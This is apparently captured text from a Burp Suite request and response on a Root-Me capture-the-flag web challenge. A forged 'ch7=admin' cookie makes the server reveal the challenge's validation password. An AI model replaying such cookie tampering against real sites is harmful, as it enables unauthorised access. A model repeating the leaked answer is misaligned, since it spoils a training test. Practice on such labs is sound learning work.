 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch7/?c=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ch7=admin
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 05 Aug 2024 09:33:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 53
8
9 <div>
Validation password : ml-SYMPA
10 </div>
</fieldset>
Search 0 highlights
Done